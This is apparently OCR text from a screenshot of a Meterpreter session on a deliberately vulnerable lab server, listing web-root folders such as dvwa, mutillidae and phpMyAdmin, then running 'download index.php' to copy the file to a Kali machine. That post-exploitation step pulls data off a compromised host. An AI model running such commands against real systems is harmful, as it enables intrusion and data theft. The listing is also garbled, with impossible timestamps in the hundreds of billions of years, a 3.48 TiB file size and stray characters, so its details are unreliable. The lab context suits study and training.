 041777/rwxrwxrw  17592186048512  dir   182042302250-03-10 11:  dav
x                                      10:13 -0400
040755/rwxr-xr-  17592186048512  dir   182042482449-05-12 11:  dvwa
x                                      17:21 -0400
100644/rw-r--r-  3826815861627   fil   182042311505-02-17 18:  index.php
-                                      13:29 -0500
040755/rwxr-xr-  17592186048512  dir   181964996940-05-31 14:  mutillidae
x                                      38:18 -0400
040755/rwxr-xr-  17592186048512  dir   181964937872-02-08 13:  phpMyAdmin
x                                      03:20 -0500
100644/rw-r--r-  81604378643     fil   173039983614-08-05 02:  phpinfo.php
-                                      08:28 -0400
040755/rwxr-xr-  17592186048512  dir   181965051925-08-30 13:  test
x                                      04:46 -0400
040775/rwxrwxr-  87960930242560  dir   173083439924-11-22 07:  tikiwiki
x                                      50:32 -0500
040775/rwxrwxr-  87960930242560  dir   173040024853-07-11 18:  tikiwiki-old
x                                      58:19 -0400
040755/rwxr-xr-  17592186048512  dir   173046477589-12-24 16:  twiki
x                                      59:26 -0500
meterpreter > download index.php
[*] Downloading: index.php → /home/kali/index.php
[*] Downloaded 891.00 B of 3.48 TiB (0.0%): index.php → /home/kali/index.php
[*] Completed  : index.php → /home/kali/index.php
meterpreter > sS